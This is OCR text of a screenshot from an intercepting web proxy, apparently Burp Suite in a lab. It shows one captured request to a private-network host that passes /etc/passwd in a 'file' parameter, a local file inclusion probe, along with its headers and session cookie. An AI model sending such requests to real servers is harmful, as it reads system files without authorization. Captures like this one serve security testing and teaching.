 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Reque
Time Type Direction Method URL
11:38:11... HT... → Request GET http://10.0.2.5/test?file=/etc/passwd
Request
Pretty Raw Hex \n
1 GET /test?file=/etc/passwd HTTP/1.1
2 Host: 10.0.2.5
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=ivqiuu7jaq7egeeijdbacpn1r4
10 Connection: keep-alive